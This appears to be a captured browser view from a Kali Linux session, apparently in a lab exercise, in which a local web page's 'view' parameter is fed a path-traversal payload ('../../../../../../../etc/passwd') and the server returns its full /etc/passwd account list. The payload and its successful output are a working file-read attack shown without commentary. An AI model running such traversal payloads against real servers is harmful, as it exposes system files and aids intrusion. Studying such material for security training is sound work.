 view-source:http://192.168.1.9:8080/index.php?view=../../../../../../../etc/passwd
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
1 <html>
2 <head>
3 <link href="https://fonts.googleapis.com/css?family=IBM+Plex+Sans" rel="stylesheet">
4 <link rel="stylesheet" type="text/css" href="style.css">
5 </head>
6 <body>
7 <div class="menu">
8 <a href="index.php">Main Page</a>
9 <a href="index.php?view=about-us.html">About Us</a>
10 <a href="index.php?view=contact-us.html">Contact</a>
11 </div>
12 <p>root:x:0:0:root:/root:/bin/bash
13 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
14 bin:x:2:2:bin:/bin:/usr/sbin/nologin
15 sys:x:3:3:sys:/dev:/usr/sbin/nologin
16 sync:x:4:65534:sync:/bin:/bin/sync
17 games:x:5:60:games:/usr/games:/usr/sbin/nologin
18 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
19 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
20 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
21 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
22 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
23 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
24 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
25 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
26 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
27 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
28 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
29 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
30 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
31 systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
32 systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
33 systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
34 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
35 avahi-autoipd:x:105:112:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
36 richard:x:1000:1000:richard,,,:/home/richard:/bin/bash
37 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
38 </p> </body>
39 </html>
40